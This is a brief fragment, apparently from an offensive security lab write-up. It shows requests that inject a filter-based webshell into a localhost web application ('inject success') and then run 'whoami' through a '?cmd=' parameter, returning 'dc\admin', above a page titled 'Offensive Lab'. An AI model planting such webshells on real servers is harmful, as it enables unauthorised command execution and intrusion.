 localhost:8080/web-2021/injectF
localhost:8080/web-2021/injectFilter
inject success
localhost:8080/web-2021/?cmd=
localhost:8080/web-2021/?cmd=whoami
dc\admin
<html>
<head>
<title>$Offensive Lab$</title>
</head>
<body>
$pen4uin$
</body>
</html>